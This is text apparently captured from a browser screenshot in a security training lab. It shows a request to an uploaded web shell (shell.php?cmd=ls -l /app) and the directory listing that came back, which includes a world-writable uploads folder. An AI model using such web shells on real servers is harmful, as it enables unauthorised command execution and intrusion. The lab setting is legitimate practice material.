 http://pxien... 20-l%20/app × +
pxienzsu0jcuemv45s9a1jqq8.public1.attackdefenselabs.com/uploads/shell.php?cmd=ls -l /app
Most Visited
total 52
-rw-r--r-- 1 root root 10273 Aug 29  2018 LICENSE
-rw-r--r-- 1 root root    79 Aug 29  2018 README.md
-rwxr-xr-x 1 root root  4545 Aug 27  2018 index.php
-rw-r--r-- 1 root root 14598 Aug 29  2018 logo.png
-rw-r--r-- 1 root root    19 Aug 29  2018 phpinfo.php
drwxr-xr-x 6 root root  4096 Jun 26  2018 static
drwxrwxrwx 1 root root  4096 Jun  7 06:18 uploads